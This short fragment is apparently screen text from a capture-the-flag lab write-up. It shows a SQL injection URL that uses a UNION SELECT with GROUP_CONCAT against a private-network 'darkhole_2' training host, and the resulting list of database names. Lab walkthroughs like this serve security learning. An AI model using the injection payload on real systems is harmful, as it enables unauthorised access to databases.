 Not Secure http://192.168.139.143/dashboard.php?id=id=' UNION SELECT 1%2cGROUP_CONCAT(schema_name)%2c3%2c4%2c5
Full name mysql,information_schema,performance_schema,sys,darkhole_2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer